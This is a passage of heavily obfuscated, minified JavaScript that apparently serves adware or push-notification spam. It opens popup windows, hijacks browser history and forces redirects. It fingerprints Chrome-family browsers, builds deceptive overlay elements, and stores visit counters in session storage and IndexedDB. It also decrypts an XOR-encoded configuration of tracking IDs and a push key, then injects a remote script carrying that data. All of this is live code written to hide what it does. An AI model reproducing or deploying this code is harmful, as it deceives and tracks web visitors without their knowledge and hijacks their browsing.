F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("V3hIbDkMWnlcF2JaZE4Ab01/[base64]/ESYHUCMPZgVXMRdqQF82FDsJFXUML1YWeAg6A0EuRzsJSyEdOlFUMhsgDVc0HTtCQS4CbhxWJQx1WA1kXjsJWiUdPFEINUpwX1tvTioJDGVLeF0PYBp6Dl00G3xVCWRPflwbe0l6XGQ",null,s);